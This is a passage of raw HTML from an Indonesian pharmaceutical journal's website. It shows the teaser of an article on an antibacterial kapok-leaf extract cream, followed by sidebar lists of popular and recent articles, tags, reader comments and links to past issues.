<img data-lazyloaded="1" src="[data-uri]" width="310" height="165" data-src="https://majalah.farmasetika.com/wp-content/uploads/2021/05/Milanda_Tabel-6-310x165.png" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
</a></div><div class="entry"><p>Majalah Farmasetika, 6 (2) 2021, 138-151 https://doi.org/10.24198/mfarmasetika.v6i2.33092 Artikel Penelitian Download PDF Tiana Milanda*,1, Richie Agusta Iwan Chandra2, Alam Jenuin Dwipratama1 1Departemen Biologi Farmasi, Fakultas Farmasi, Universitas Padjadjaran, Jawa Barat, Indonesia 2Departemen Farmasetika dan Teknologi Farmasi, Fakultas Farmasi, Universitas Padjadjaran, Jawa Barat, Indonesia *E-mail: tiana.milanda@unpad.ac.id (Submit 15/4/2021, Revisi 11/5/2021, Diterima 16/5/2021, &hellip;</p>
<a class="more-link" href="https://majalah.farmasetika.com/formulasi-dan-pengujian-aktivitas-antibakteri-krim-ekstrak-etanol-daun-kapuk-ceiba-pentandra-l/">Read More &raquo;</a></div><div class="mini-share-post">
<span class="share-text">Share</span><ul class="flat-social"></ul><div class="clear"></div></div><div class="clear"></div></article></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="ads250_250-widget-3" class="widget e3lan e3lan250_250-widget"><div class="widget-top"><h4> Advertisement</h4><div class="stripe-line"></div></div><div class="widget-container"><div  class="e3lan-widget-content e3lan250-250"><div class="e3lan-cell"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8037377632193004"
data-ad-slot="1136757432"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="widget" id="tabbed-widget"><div class="widget-container"><div class="widget-top"><ul class="tabs posts-taps"><li class="tabs"><a href="#tab1">Terpopuler</a></li><li class="tabs"><a href="#tab2">Terkini</a></li><li class="tabs"><a href="#tab4">Tags</a></li><li class="tabs"><a href="#tab3">Komentar</a></li></ul></div><div id="tab1" class="tabs-wrap"><ul><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/" title="Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/gambar1-4-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/metode-pembuatan-dan-kerusakan-fisik-sediaan-tablet/">Metode Pembuatan dan Kerusakan Fisik Sediaan Tablet</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Maret 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/pendidikan-interprofessional-dan-kolaborasi-interprofesional/" title="Pendidikan Interprofessional dan Kolaborasi Interprofesional" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/ipe-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/pendidikan-interprofessional-dan-kolaborasi-interprofesional/">Pendidikan Interprofessional dan Kolaborasi Interprofesional</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Januari 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/konsep-flokulasi-dan-deflokulasi-dalam-sediaan-farmasi/" title="Konsep Flokulasi dan Deflokulasi dalam Sediaan Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cover-cpd-online-low-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/konsep-flokulasi-dan-deflokulasi-dalam-sediaan-farmasi/">Konsep Flokulasi dan Deflokulasi dalam Sediaan Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Mei 26, 2019</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/" title="Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/tabel1-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kualifikasi-pemasok-bahan-baku-yang-digunakan-pada-industri-farmasi/">Kualifikasi Pemasok Bahan Baku yang Digunakan pada Industri Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Maret 20, 2020</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/interaksi-antara-zat-aktif-dan-eksipien-dalam-sediaan-farmasi/" title="Interaksi Antara Zat Aktif dan Eksipien dalam Sediaan Farmasi" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/gambar-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/interaksi-antara-zat-aktif-dan-eksipien-dalam-sediaan-farmasi/">Interaksi Antara Zat Aktif dan Eksipien dalam Sediaan Farmasi</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Januari 20, 2020</span></li></ul></div><div id="tab2" class="tabs-wrap"><ul><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-48-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/">EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-40-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/">Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-28-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/">Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/image-16-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/">InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>Desember 12, 2025</span></li><li ><div class="post-thumbnail">
<a href="https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/" rel="bookmark"><img data-lazyloaded="1" src="[data-uri]" width="110" height="75" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/11/image-47-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a></div><h3><a href="https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/">Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></h3>
<span class="tie-date"><i class="fa fa-clock-o"></i>November 22, 2025</span></li></ul></div><div id="tab4" class="tabs-wrap tagcloud">
<a href="https://majalah.farmasetika.com/tag/tabir-surya/" class="tag-cloud-link tag-link-412 tag-link-position-1" style="font-size: 8pt;">tabir surya</a>
<a href="https://majalah.farmasetika.com/tag/suhu/" class="tag-cloud-link tag-link-410 tag-link-position-2" style="font-size: 8pt;">suhu</a>
<a href="https://majalah.farmasetika.com/tag/stabilitas/" class="tag-cloud-link tag-link-230 tag-link-position-3" style="font-size: 8pt;">Stabilitas</a>
<a href="https://majalah.farmasetika.com/tag/spf/" class="tag-cloud-link tag-link-413 tag-link-position-4" style="font-size: 8pt;">SPF</a>
<a href="https://majalah.farmasetika.com/tag/sistem-penghantaran-obat/" class="tag-cloud-link tag-link-95 tag-link-position-5" style="font-size: 8pt;">sistem penghantaran obat</a>
<a href="https://majalah.farmasetika.com/tag/polimer/" class="tag-cloud-link tag-link-76 tag-link-position-6" style="font-size: 8pt;">Polimer</a>
<a href="https://majalah.farmasetika.com/tag/pbf/" class="tag-cloud-link tag-link-49 tag-link-position-7" style="font-size: 8pt;">PBF</a>
<a href="https://majalah.farmasetika.com/tag/nanopartikel/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 8pt;">nanopartikel</a>
<a href="https://majalah.farmasetika.com/tag/nanoemulsi/" class="tag-cloud-link tag-link-525 tag-link-position-9" style="font-size: 8pt;">nanoemulsi</a>
<a href="https://majalah.farmasetika.com/tag/kulit/" class="tag-cloud-link tag-link-483 tag-link-position-10" style="font-size: 8pt;">kulit</a>
<a href="https://majalah.farmasetika.com/tag/krim/" class="tag-cloud-link tag-link-108 tag-link-position-11" style="font-size: 8pt;">krim</a>
<a href="https://majalah.farmasetika.com/tag/kosmetik/" class="tag-cloud-link tag-link-110 tag-link-position-12" style="font-size: 8pt;">Kosmetik</a>
<a href="https://majalah.farmasetika.com/tag/kitosan/" class="tag-cloud-link tag-link-42 tag-link-position-13" style="font-size: 8pt;">kitosan</a>
<a href="https://majalah.farmasetika.com/tag/kelembaban/" class="tag-cloud-link tag-link-644 tag-link-position-14" style="font-size: 8pt;">Kelembaban</a>
<a href="https://majalah.farmasetika.com/tag/kanker/" class="tag-cloud-link tag-link-89 tag-link-position-15" style="font-size: 8pt;">Kanker</a>
<a href="https://majalah.farmasetika.com/tag/industri-farmasi/" class="tag-cloud-link tag-link-69 tag-link-position-16" style="font-size: 8pt;">Industri Farmasi</a>
<a href="https://majalah.farmasetika.com/tag/gel/" class="tag-cloud-link tag-link-109 tag-link-position-17" style="font-size: 8pt;">gel</a>
<a href="https://majalah.farmasetika.com/tag/formulasi/" class="tag-cloud-link tag-link-174 tag-link-position-18" style="font-size: 8pt;">formulasi</a>
<a href="https://majalah.farmasetika.com/tag/ekstrak/" class="tag-cloud-link tag-link-284 tag-link-position-19" style="font-size: 8pt;">Ekstrak</a>
<a href="https://majalah.farmasetika.com/tag/dpph/" class="tag-cloud-link tag-link-376 tag-link-position-20" style="font-size: 8pt;">DPPH</a>
<a href="https://majalah.farmasetika.com/tag/covid-19/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 8pt;">Covid-19</a>
<a href="https://majalah.farmasetika.com/tag/cdob/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 8pt;">CDOB</a>
<a href="https://majalah.farmasetika.com/tag/antioksidan/" class="tag-cloud-link tag-link-357 tag-link-position-23" style="font-size: 8pt;">Antioksidan</a>
<a href="https://majalah.farmasetika.com/tag/antibakteri/" class="tag-cloud-link tag-link-630 tag-link-position-24" style="font-size: 8pt;">Antibakteri</a>
<a href="https://majalah.farmasetika.com/tag/anti-aging/" class="tag-cloud-link tag-link-427 tag-link-position-25" style="font-size: 8pt;">Anti-aging</a></div><div id="tab3" class="tabs-wrap"><ul><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/9c5b364128ff87fbeef6efcde9ac6794.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/3c83694530bcd28ee5e486da0a286209.jpg?ver=1768312669 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/design-expert-software-sebagai-alat-optimasi-formulasi-sediaan-farmasi/#comment-1266">
salam: Artikel blog yang bermanfaat tentang alat optimasi dengan design expert. Strateg... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/22f3d516c88fd46d7f3f1e1ac21b7873.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/b56682b3c930d05627e9c67e94250c12.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/review-potensi-minyak-biji-sacha-inchi-plukenetia-volubilis-sebagai-anti-aging-dalam-formula-kosmetik/#comment-930">
HAPPY SETIAWAN, M.Psi.: saya tertarik makalah ini. dapatkah dikirim ke email saya? terima kasih... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/3bc9ef1e39b8977f0b43cd6fc976da13.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/af617cc46bc9c3d0347df1dc805c2c09.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/analisis-kapabilitas-proses-produksi-sediaan-larutan-tetes-oral-menggunakan-program-statistik-minitab/#comment-520">
Zaki: Maaf saya mau bertanya, apakah data yang diperoleh tidak diperhatikan normalitas... </a></li><li><div class="post-thumbnail" style="width:55px">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://majalah.farmasetika.com/wp-content/litespeed/avatar/b173571cbf616abe974cf782ad5506a2.jpg?ver=1768312670' data-srcset='https://majalah.farmasetika.com/wp-content/litespeed/avatar/d34e6720ba615d493d36e7700c41c38f.jpg?ver=1768312670 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/></div>
<a href="https://majalah.farmasetika.com/perkembangan-teknologi-terkini-dalam-mempercepat-produksi-vaksin-covid-19/#comment-277">
restu: teknologi apa yang dipakai indonesia untuk pembuatan vaksin ? mohon jawabannya,... </a></li></ul></div></div></div><div class="search-block-large widget"><form method="get" action="https://majalah.farmasetika.com/">
<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  /></form></div><div id="categories-4" class="widget widget_categories"><div class="widget-top"><h4>Cari Per Edisi</h4><div class="stripe-line"></div></div><div class="widget-container"><form action="https://majalah.farmasetika.com" method="get"><label class="screen-reader-text" for="cat">Cari Per Edisi</label><select  name='cat' id='cat' class='postform'><option value='-1'>Pilih Kategori</option><option class="level-0" value="3">2019&nbsp;&nbsp;(25)</option><option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Vol. 4, No. 1&nbsp;&nbsp;(5)</option><option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Vol. 4, No. 2&nbsp;&nbsp;(5)</option><option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Vol. 4, No. 3&nbsp;&nbsp;(5)</option><option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Vol. 4, No. 4&nbsp;&nbsp;(5)</option><option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Vol. 4, No. 5&nbsp;&nbsp;(5)</option><option class="level-0" value="4">2020&nbsp;&nbsp;(25)</option><option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Vol. 5, No. 1&nbsp;&nbsp;(5)</option><option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Vol. 5, No. 2&nbsp;&nbsp;(5)</option><option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Vol. 5, No. 3&nbsp;&nbsp;(5)</option><option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Vol. 5, No. 4&nbsp;&nbsp;(5)</option><option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Vol. 5, No. 5&nbsp;&nbsp;(5)</option><option class="level-0" value="238">2021&nbsp;&nbsp;(51)</option><option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Vol. 6, No. 1&nbsp;&nbsp;(9)</option><option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Vol. 6, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Vol. 6, No. 4&nbsp;&nbsp;(6)</option><option class="level-1" value="355">&nbsp;&nbsp;&nbsp;Vol. 6, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Vol. 6, No.2&nbsp;&nbsp;(5)</option><option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Vol.6, Supl.1&nbsp;&nbsp;(19)</option><option class="level-0" value="420">2022&nbsp;&nbsp;(30)</option><option class="level-1" value="513">&nbsp;&nbsp;&nbsp;Vol 7, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="421">&nbsp;&nbsp;&nbsp;Vol. 7, No. 1&nbsp;&nbsp;(6)</option><option class="level-1" value="444">&nbsp;&nbsp;&nbsp;Vol. 7, No. 2&nbsp;&nbsp;(6)</option><option class="level-1" value="474">&nbsp;&nbsp;&nbsp;Vol. 7, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="496">&nbsp;&nbsp;&nbsp;Vol. 7, No. 4&nbsp;&nbsp;(6)</option><option class="level-0" value="533">2023&nbsp;&nbsp;(34)</option><option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Vol 8, No. 4&nbsp;&nbsp;(7)</option><option class="level-1" value="534">&nbsp;&nbsp;&nbsp;Vol. 8, No. 1&nbsp;&nbsp;(7)</option><option class="level-1" value="572">&nbsp;&nbsp;&nbsp;Vol. 8, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="610">&nbsp;&nbsp;&nbsp;Vol. 8, No. 5&nbsp;&nbsp;(7)</option><option class="level-1" value="558">&nbsp;&nbsp;&nbsp;Vol. 8. No. 2&nbsp;&nbsp;(7)</option><option class="level-0" value="624">2024&nbsp;&nbsp;(50)</option><option class="level-1" value="625">&nbsp;&nbsp;&nbsp;Vol 9, No. 1&nbsp;&nbsp;(7)</option><option class="level-1" value="646">&nbsp;&nbsp;&nbsp;Vol 9, No. 2&nbsp;&nbsp;(7)</option><option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Vol 9, No. 3&nbsp;&nbsp;(7)</option><option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Vol 9, No. 4&nbsp;&nbsp;(7)</option><option class="level-1" value="707">&nbsp;&nbsp;&nbsp;Vol 9, No. 5&nbsp;&nbsp;(7)</option><option class="level-1" value="750">&nbsp;&nbsp;&nbsp;Vol 9, No. 6&nbsp;&nbsp;(7)</option><option class="level-1" value="723">&nbsp;&nbsp;&nbsp;Vol.9. Supl 1&nbsp;&nbsp;(8)</option><option class="level-0" value="764">2025&nbsp;&nbsp;(34)</option><option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Vol 10, No. 2&nbsp;&nbsp;(6)</option><option class="level-1" value="793">&nbsp;&nbsp;&nbsp;Vol 10, No. 3&nbsp;&nbsp;(6)</option><option class="level-1" value="814">&nbsp;&nbsp;&nbsp;Vol 10, No. 4&nbsp;&nbsp;(6)</option><option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Vol 10, No. 5&nbsp;&nbsp;(6)</option><option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Vol 10, No. 6&nbsp;&nbsp;(4)</option><option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Vol. 10, No. 1&nbsp;&nbsp;(6)</option>
</select></form><script type="litespeed/javascript">((dropdownId)=>{const dropdown=document.getElementById(dropdownId);function onSelectChange(){setTimeout(()=>{if('escape'===dropdown.dataset.lastkey){return}
if(dropdown.value&&parseInt(dropdown.value)>0&&dropdown instanceof HTMLSelectElement){dropdown.parentElement.submit()}},250)}
function onKeyUp(event){if('Escape'===event.key){dropdown.dataset.lastkey='escape'}else{delete dropdown.dataset.lastkey}}
function onClick(){delete dropdown.dataset.lastkey}
dropdown.addEventListener('keyup',onKeyUp);dropdown.addEventListener('click',onClick);dropdown.addEventListener('change',onSelectChange)})("cat")</script> </div></div><div id="text-html-widget-3" class="widget text-html"><div class="widget-top"><h4>Majalah Farmasetika</h4><div class="stripe-line"></div></div><div class="widget-container"><div style="text-align:center;"><p style="margin-top: 2px;">
EDISI MAJALAH POPULER<p style="margin-top: 5px;">
ISSN : 2528-0031<p style="margin-top: 2px;"><html><body><form name="opennew">
<select name="sites" id="sites"><option value="" selected>-- Tahun 2016 --</option><option value="http://farmasetika.com/e-farmasetika-edisi-maret-2016/" >Edisi - Maret</option><option value="http://farmasetika.com/e-farmasetika-edisi-april-2016/" >Edisi - April</option><option value="http://farmasetika.com/e-farmasetika-edisi-mei-2016-vol-1-no-3/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-4-juni-2016/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-5-juli-2016/" > Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-agustus-2016/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-6-september-2016/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-7-oktober-2016/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-9-november-2016/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-vol-1-no-10-desember-2016/" >Edisi - Desember</option><option value="" selected>-- Tahun 2017 --</option><option value="http://farmasetika.com/majalah-farmasetika-vol-2-no-1-januari-2017/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2017/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2017/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2017/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2017/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2017/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2017/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2017/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2017/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2017/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2017/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2017/" >Edisi - Desember</option><option value="" selected>-- Tahun 2018 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2018/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2018/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2018/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2018/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2018/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2018/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2018/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2018/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2018/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2018/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2018/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2018/" >Edisi - Desember</option><option value="" selected>-- Tahun 2019 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2019/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2019/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2019/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-april-2019/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-mei-2019/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2019/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2019/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2019/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2019/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2019/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2019/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2019/" >Edisi - Desember</option><option value="" selected>-- Tahun 2020 --</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-januari-2020/" >Edisi - Januari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-februari-2020/" >Edisi - Februari</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-maret-2020/" >Edisi - Maret</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-April-2020/" >Edisi - April</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-Mei-2020/" >Edisi - Mei</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juni-2020/" >Edisi - Juni</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-juli-2020/" >Edisi - Juli</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-agustus-2020/" >Edisi - Agustus</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-september-2020/" >Edisi - September</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-oktober-2020/" >Edisi - Oktober</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-november-2020/" >Edisi - November</option><option value="http://farmasetika.com/majalah-farmasetika-edisi-desember-2020/" >Edisi - Desember</option><option value="" selected>-- Tahun 2021 --</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2021/" > Edisi Januari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2021/" > Edisi Februari</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2021/" > Edisi Maret</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2021/" > Edisi April</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2021/" > Edisi Mei</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2021/" > Edisi Juni</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2021/" > Edisi Juli</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Agustus-2021/" > Edisi Agustus</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-September-2021/" > Edisi September</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Oktober-2021/" > Edisi Oktober</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-November-2021/" > Edisi November</option><option value="https://farmasetika.com/majalah-farmasetika-edisi-Desember-2021/" > Edisi 